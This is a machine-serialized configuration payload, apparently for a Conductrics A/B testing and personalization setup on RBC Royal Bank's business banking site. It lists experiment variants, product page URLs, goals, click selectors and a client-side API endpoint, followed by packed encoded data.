m|a-QGY8EjkRKS5m|a-4hF7kEiNqh|a-TZ7LTSWuX1|a-4v3KmqoD5H|a-MZT5EbSmuB|a-yqmpnZ4FVf|a-9ntff6XTHs|a-GGkr9slEfN|a-sYEOaQNhL2|a-KC0PlX5dAq|a-Fl1LzGEY7w|a-hDOuKOdhfM|a-uW8YFSN6n7RZ|a-CF1lvVEiSDor|a-4ZoCaxC6L0|a-lN2LTwMcDp|rt:g_codes|g-9eXebqN06q|g-nanmFBFvNh|g-7LiknzQBbi|g-3MD1nTeC8G|g-uAbnfVvcIK|g-93qW5puYKo|g-ndWmaLZLVd|g-xY1L4lx822|g-zN220tOJJs|g-cGjePJxWuh|g-e6vQU2JXxQ|g-PIrL9kvpgU|g-s2eYGatH6V|g-oskMYZdONk|g-CLcRxyoZOF|g-LjJn2I3Vmb|g-6r2fgc7AB0|g-NlENT9Adhi|g-Ral43sk37x|g-F8yGvnLVkV|g-DtI7CS0im8|g-Xxg5XmKCx1|g-zgXc1k2An9|g-qfSXoLu59j|g-0Ok0afcqfd|g-8vmJ81E7kP|g-XK5lIUAQAo|g-iwjll4DsmE|g-V6cVkA3IvA|g-9kXbOrSp7I|g-g3qCswspRs|g-E9l4KxFPTA|g-w4jDwDzBgp|g-2spnLTV929|g-un6PWjQs8d|g-PFIlmagiwE|g-1KHEjNY6Ax|g-X9FKuEgCfs|g-JHay5Gyhfk|g-UnfM4KLaFk|g-n7qu59GOvJ|g-apply-now-bottom-cta-|g-5vjGshB9Dp|g-5U3cD4RdzQ|g-tK58DX9Lsv|g-i1PP3dUubx|g-k7L7H8zc9d|g-FGofJ6Q0Hm|g-mluo8OfUAV|g-9F7NUPDio2|g-OfxwkZCgr3|g-jAlo6FIZbI|g-4KoLZU9YZj|g-XxwZ6m9JYU|g-cCGp8FzxeV|g-GYBonv41sf|g-8VxjSRsnZe|g-BL4E26G3jW|g-7s01IMR1nj|g-NltTRXX2hn|g-sfT3v5wB3X|g-mLi4dTSKr5|g-oc6RTci9oN|g-O5WtPozoCf|g-WleppvtV23|g-pv0S5voJgI|g-qzY0OqyLcr|g-iHxFkaT3J2|g-C51bvjuPKt|g-nDEVyW70oR|g-V9CvQni5Fs|g-FC2cAiMzEO|g-OC0WS1Xjby|g-yqVMKAVeNb|g-Ai6vDOAAeO|g-7Sriwbbn6z|g-MiBXai9clj|g-yLiecYYy3f|g-oUfFNlxFeK|g-Vt4GuXmdLk|g-JJDzgh7j9M|c-q-sel-a-C8ztugGRj3Lc|c-q-sub-a-C8ztugGRj3Lc|g-hvQXKHO4Qr|g-1spVGcyvBK|c-q-sel-a-1hMKCec7n2|c-q-sub-a-1hMKCec7n2|c-q-sel-a-W52SwGu2tk|c-q-sub-a-W52SwGu2tk|g-fj15baifVB|c-q-sel-a-A30lb4mdYA|c-q-sub-a-A30lb4mdYA|c-q-sel-a-gWrmp5AnvX|c-q-sub-a-gWrmp5AnvX|c-q-sel-a-0Yt5tXeeYg|c-q-sub-a-0Yt5tXeeYg|g-N2CmLE5wmf|g-xNoXxgtk6o|c-q-sel-a-EFa4FMz8Ei|c-q-sub-a-EFa4FMz8Ei|c-q-sel-a-G1v620oPRo|c-q-sub-a-G1v620oPRo|c-q-sel-a-PtocHlv9om|c-q-sub-a-PtocHlv9om|c-q-sel-a-WOOln1lQHg|c-q-sub-a-WOOln1lQHg|c-q-sel-a-atUir2Xs6S|c-q-sub-a-atUir2Xs6S|c-q-sel-a-ndvcNjUDF4|c-q-sub-a-ndvcNjUDF4|g-6TVuAsPNrd|diag|module|root|items|entry|wax-pre|wa-entry|group|pre|features-profile|types|trait-read|ns|cust|type|recommendedbfs|expr|${dl::recommendedBFS}|feature-set|feature|def|${v.loc.qx}|rbcroyalbank.com/business/accounts/|rbcroyalbank.com/fr/entreprises/comptes/|rbcroyalbank.com/business/credit-cards/|rbcroyalbank.com/fr/entreprises/cartes-credit/|rbcroyalbank.com/business/loans/|rbcroyalbank.com/fr/entreprises/prets/|rbcroyalbank.com/business/paying-and-receiving/|rbcroyalbank.com/fr/entreprises/payer-et-recevoir/|rbcroyalbank.com/business/accounts/flex-choice-business-account.html|rbcroyalbank.com/fr/entreprises/comptes/forfait-bancaire-choix-flexible-pour-entreprise.html|rbcroyalbank.com/business/accounts/agriinvest.html|rbcroyalbank.com/fr/entreprises/comptes/agri-investissement.html|rbcroyalbank.com/business/accounts/business-essentials-savings-account.html|rbcroyalbank.com/fr/entreprises/comptes/compte-essentiel-pour-entreprise-epargne.html|rbcroyalbank.com/business/accounts/premium-investment-account.html|rbcroyalbank.com/fr/entreprises/comptes/compte-placement-privilege.html|rbcroyalbank.com/business/accounts/community-account.html|rbcroyalbank.com/fr/entreprises/comptes/compte-de-bienfaisance.html|rbcroyalbank.com/business/accounts/usd-business-account.html|rbcroyalbank.com/fr/entreprises/comptes/compte-entreprise-en-usd.html|rbcroyalbank.com/business/accounts/ultimate-business-account.html|rbcroyalbank.com/fr/entreprises/comptes/forfait-bancaire-summum-pour-entreprise.html|rbcroyalbank.com/business/accounts/digital-choice-business-account.html|rbcroyalbank.com/fr/entreprises/comptes/forfait-bancaire-choix-numerique-pour-entreprise.html|rbcroyalbank.com/business/credit-cards/small-business-credit-cards/business-cash-back-mastercard.html|rbcroyalbank.com/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/remise-en-argent-affaires-mastercard.html|rbcroyalbank.com/business/credit-cards/small-business-credit-cards/avion-visa-infinite-business.html|rbcroyalbank.com/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-infinite-affaires.html|rbcroyalbank.com/business/credit-cards/small-business-credit-cards/rbc-avion-visa-business.html|rbcroyalbank.com/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-affaires-rbc.html|rbcroyalbank.com/business/credit-cards/small-business-credit-cards/visa-business.html|rbcroyalbank.com/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/visa-affaires.html|rbcroyalbank.com/business/loans/operating-line-of-credit.html|rbcroyalbank.com/fr/entreprises/prets/marge-de-credit-exploitation.html|rbcroyalbank.com/business/loans/business-overdraft-protection.html|rbcroyalbank.com/fr/entreprises/prets/limite-decouvert.html|rbcroyalbank.com/business/loans/commercial-mortgage.html|rbcroyalbank.com/fr/entreprises/prets/hypotheque-commerciale.html|rbcroyalbank.com/business/loans/term-loans.html|rbcroyalbank.com/fr/entreprises/prets/prets-terme.html|royalbank.com/business/loans/royfarm-agriculture-mortgage.html|rbcroyalbank.com/fr/entreprises/prets/hypotheque-agriroyal.html|rbcroyalbank.com/business/loans/equipment-purchaseline.html|rbcroyalbank.com/fr/entreprises/prets/marge-achat-equipement.htm|rbcroyalbank.com/business/paying-and-receiving/payedge/index.html|rbcroyalbank.com/fr/entreprises/payer-et-recevoir/payedge/index.html|rbcroyalbank.com/business/paying-and-receiving/receive-payments.html|rbcroyalbank.com/fr/entreprises/payer-et-recevoir/reception-des-paiements-de-client.html|rbcroyalbank.com/business/paying-and-receiving/make-payments.html|rbcroyalbank.com/fr/entreprises/payer-et-recevoir/effectuer-des-paiements-dentreprise.html|rbcroyalbank.com/fr/entreprises/prets/marge-achat-equipement.html|wa-start|wa-decision|agent|decision|select|choices|policy|r|wa-await|selectors|one|wa-redir|choice|is_default|cook|www.rbcroyalbank.com|secs|${v.sels::a-qpSYBCIW8a0y::c}|url|https://www.rbcroyalbank.com/business/advice/women-in-business/index-b.html|https://www.rbcroyalbank.com/business/advice/women-in-business/index.html|condsName|vstates|selector|options|ok|x-ga-d|label|BFS+-+Prod+Pzn+-+Accounts+-+Recent+Product+Listene|labels|B+Variation|${v.sels::a-l0ESYDrwOr::c}|BFS+-+Prod+Pzn+-+Accounts+-+Recent+Product+Listene|B+Variation|https://www.rbcroyalbank.com/business/accounts/|https://www.rbcroyalbank.com/fr/entreprises/comptes/|BFS+-+STE+Pzn+-+Accounts+-+App+Start+Listener|B+Variation|${v.sels::a-YzJPkWI72fyt::c}|BFS+-+STE+Pzn+-+Accounts+-+App+Start+Listener|B+Variation|https://www.sterbcroyalbank.com/business/accounts/application/intro|p_sup+-+bfs+-+prospect+-+cdx+-+accounts_app_start_listener|B+Variation|${v.sels::a-VJsK50HHimfq::c}|p_sup+-+bfs+-+prospect+-+cdx+-+accounts_app_start_listener|B+Variation|https://www.rbcroyalbank.com/business/accounts/application/intro|wa-goal|goal|${v.loc.path}|mp|/reg-complete|ev_conds|event|click|eventSelector|#dvl-wpr+main+section:nth-child(3)+.section-inner+.grid-wpr+.grid-one-third:nth-child(1)+.callout+.callout-content+.callout-copy+p:nth-child(5)+.btn|dl_eventName|dl_crit|wa-reward|reward|countMax|valueDef|qa|/business/index.html|ga-ev|ga_eventCategory|BFS+Homepage|ga_eventAction|Click+Link|ga_eventLabel|Find+the+Right+Business+Account+Tool|/business/index-f.html|.col-8+.btn|rbcroyalbank.com/business/accounts/application/intro|a[href%5E="https://business.rbc.com/ye20/eai/register/Home/Prequalify"]|/sgw1/cb/account-open/account-open-summary/primary|/sgw1/cb/account-open/doc-sign/review-account|dl-ev|purchase|/business/advice/women-in-business/*|women+in+business|sign+up+for+newsletter+updates|wa-redir-confirm|mdn_only|api|api-steps|diags|switch|cases|${targ.rand/dr100}|inr|decision-reduce|f|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|${targ.rand/r100}|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|${targ.cust/lastviewedbfsloanshort}|rboc_loan|rbop_loan|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|${targ.cust/lastviewedbfsloanmidlong}|cmo_loan|btl_loan|roy_loan|epc_loan|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|${targ.cust/lastviewedbfspaymentsolution}|payedge|receive-payments|make-payments|s_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|${targ.cust/lastviewedbfsaccount}|dap|fap|agr_acc|bes_acc|bpi_acc|rbc_acc|udb_acc|iap|null|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|${targ.cust/lastviewedbfscreditcard}|mc6|aib|cpx|clx|s_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|${targ.cust/lastviewedbfsloan}|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|p_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|p_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|flow|f-BXnDgyehSJ|acc|k|api-twHCbSC7tgpE31tzowIfmIUpP3|rt|https://api-rbc.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-HcxNKuEaJ2h2VTcD3Uq2jO88Y22HZM?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3|js|la|ts|ds|b|eph|tt|cust/tr-WJ7wXtO4hq|cust/tr-acekeIVyi3|cust/visitorsegment|cust/hef-rrsp-calc-result|rand/dr100|rand/r100|ttt|mvt|v|3.7.15|250805.44|m|d|dt-HcxNKuEaJ2h2VTcD3Uq2jO88Y22HZM|di|#d13|dn|BFS|31856^A|2I|T0J328|0|2S|SMAF9U|0|2S|SOR0IK|0|2S|SORDPV|S18O1O|0|2S|SANNXW|SAK378|SAK3CH|SG2FZE|SG2G11|SG2G4K|SG2G65|SG5KJ6|SG5KX1|SG5MST|SG5NLX|SG5OCT|SG61WW|SG63YP|0|2S|SJ1EF2|0|2S|SIKVDG|0|2S|SIKVEK|0|2S|SIKWJ1|0|2S|SIKWK8|0|2S|SIKWKJ|SLGGJT|0|2S|SLGOTU|SLGOUE|0|2S|SLGOV4|0|2S|SLGOWE|0|2S|SLGOWW|SMAG0S|SMAG02|SMAFRL|SMAFR5|SMAFQP|SMAFQ7|SMAFOP|SMAFL4|SMAFAN|SMAFAD|SMAFA5|0|2S|SMHOKA|0|2S|SOAF63|SOT7KM|2I|A|0|SS8YI3|19|A|19|SUS1MN|0|2S|SW0D8E|SYD3BX|0|2S|SWD1UG|SWQ9NS|SWQB1R|SYW13X|T1M6RL|SYW139|T1M6UX|T1M6W0|SYW12Q|SZ96C1|SZ96EL|T1M6TZ|T04420|T05WIF|T31SNB|T05WPC|T05WML|T31SIB|T31UF6|T1PLYZ|T0W6YJ|T31UG3|T1PO9U|T31UIS|T1POCO|T1MB8V|0|2S|T1PKJS|0|2S|T1PRX1|0|2S|T1PS5Z|0|2S|T34222|0|2S|T341SX|0|2S|T1PSUY|0|2S|T1PSWX|0|2S|T1PSYY|T2AF6G|T4W9YL|T4W9YO|T2AFDM|T2AFHP|T4W9YQ|T2AFQR|T3Q0QV|T4W9YJ|T3KARE|T4HS8B|T6LSCI|T6LSII|T6TDTA|T6TEDB|T7H4HV|1JK00|DW|DW|1|1JK00|6Y|1E0|0|1JK|A|A|1|1|1|1|1|1|1|1|1|1|1|1|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1|1E|1F|2S|1F|2S|1|1E|1|1E|1|1E|1|1E|1F|2S|1F|2S|1F|2S|1F|2S|1|1E|1|1E|1|1E|1F|2S|1F|2S|1F|2S|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1|1E|1|1E|1|1E|1|1E|1F|2S|1F|2S|1F|2S|1F|2S|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1|1E|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1F|2S|1|2N|2O|2S|1|2N|1|2N|1|2N|2O|2S|2O|2S|2O|2S|1|2N|2O|2S|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|1|2N|1|2N|2O|2S|2O|2S|1|2N|1|2N|1|2N|1|2N|2O|2S|2O|2S|2O|2S|2O|2S|1|2N|1|2N|1|2N|1|2N|2O|2S|2O|2S|2O|2S|2O|2S|1|2N|2O|2S|1|2N|2O|2S|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|1|2N|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|2O|2S|1|1|1|1|1|1|1|1|1|1|1|1|T8079J|T8079G^^$0|$1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1HI|E|1HJ]|F|$0|$]|E|$]]|G|0|H|1HK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|S|T|$0|U|E|V]]|W|$2|$3|4|5|$6|-5]]|7|@A|8|B|9|C|X]|D|$0|1HL|E|1HM]|F|$0|$]|E|$]]|G|E|H|1HN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|Y|T|$0|U|E|Z]]|10|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1HO|E|1HP]|F|$0|$]|E|$]]|G|E|H|1HQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|11|T|$0|U|E|12]]|13|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1HR|E|1HS]|F|$0|$]|E|$]]|G|E|H|1HT|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|14|T|$0|U|E|15]]|16|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1HU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|17|T|$0|U|E|18]]|19|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1HV|E|1HW]|F|$0|$]|E|$]]|G|E|H|1HX|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|1A|T|$0|1B|E|1C]]|1D|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$1E|-5|1F|-5]|F|$1E|$]|1F|$]]|G|1E|H|1HY|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|1G|T|$1E|1H|1F|1I]]|1J|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$1K|-5|1L|-5]|F|$1K|$]|1L|$]]|G|1K|H|1HZ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|1M|T|$1K|1N|1L|1O]]|1P|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1I0|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|1S]|$1T|1U]]|R|1V|T|$0|1W|E|1X]]|1Y|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1I1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|1Z]|$1T|1U]]|R|20|T|$0|21|E|22]]|23|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1I2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|24]|$1T|1U]]|R|25|T|$0|26|E|27]]|28|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1I3|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|29]|$1T|1U]]|R|2A|T|$0|2B|E|2C]]|2D|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]]|G|0|H|1I4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|2H|T|$0|2I|E|2J|2E|2K|2F|2L|2G|2M]]|2N|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]]|G|0|H|1I5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|2S|T|$0|2T|E|2U|2E|2V|2F|2W|2G|2X|2O|2Y|2P|2Z|2Q|30|2R|31]]|32|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]]|G|0|H|1I6|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|33|T|$0|34|E|35|2E|36|2F|37|2G|38|2O|39|2P|3A]]|3B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5|3C|-5|3D|-5|3E|-5|3F|-5|3G|-5|3H|-5|3I|-5|3J|-5|3K|-5|3L|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]|3C|$]|3D|$]|3E|$]|3F|$]|3G|$]|3H|$]|3I|$]|3J|$]|3K|$]|3L|$]]|G|0|H|1I7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|3M|T|$0|3N|E|3O|2E|3P|2F|3Q|2G|3R|2O|3S|2P|3T|2Q|3U|2R|3V|3C|3W|3D|3X|3E|3Y|3F|3Z|3G|40|3H|41|3I|42|3J|43|3K|44|3L|45]]|46|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]]|G|0|H|1I8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|47|T|$0|48|E|49|2E|4A|2F|4B|2G|4C|2O|4D|2P|4E|2Q|4F|2R|4G]]|4H|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5|3C|-5|3D|-5|3E|-5|3F|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]|3C|$]|3D|$]|3E|$]|3F|$]]|G|0|H|1I9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|4I|T|$0|4J|E|4K|2E|4L|2F|4M|2G|4N|2O|4O|2P|4P|2Q|4Q|2R|4R|3C|4S|3D|4T|3E|4U|3F|4V]]|4W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5|3C|-5|3D|-5|3E|-5|3F|-5|3G|-5|3H|-5|3I|-5|3J|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]|3C|$]|3D|$]|3E|$]|3F|$]|3G|$]|3H|$]|3I|$]|3J|$]]|G|0|H|1IA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@57|1R|58]|$1T|1U]]|R|59|T|$0|5A|E|5B|2E|5C|2F|5D|2G|5E|2O|5F|2P|5G|2Q|5H|2R|5I|3C|5J|3D|5K|3E|5L|3F|5M|3G|5N|3H|5O|3I|5P|3J|5Q]]|5R|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1IB|E|1IC]|F|$0|$]|E|$]]|G|E|H|1ID|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|5S|T|$0|5T|E|5U]]|5V|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1IE|E|1IF]|F|$0|$]|E|$]]|G|E|H|1IG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|5X]|$1T|5Y]]|R|5Z|T|$0|60|E|61]]|62|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1IH|E|1II]|F|$0|$]|E|$]]|G|E|H|1IJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|63]|$1T|1U]]|R|64|T|$0|65|E|66]]|67|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1IK|E|1IL]|F|$0|$]|E|$]]|G|E|H|1IM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|68]|$1T|5Y]]|R|69|T|$0|6A|E|6B]]|6C|$2|$3|4|5|$6|-5]]|7|@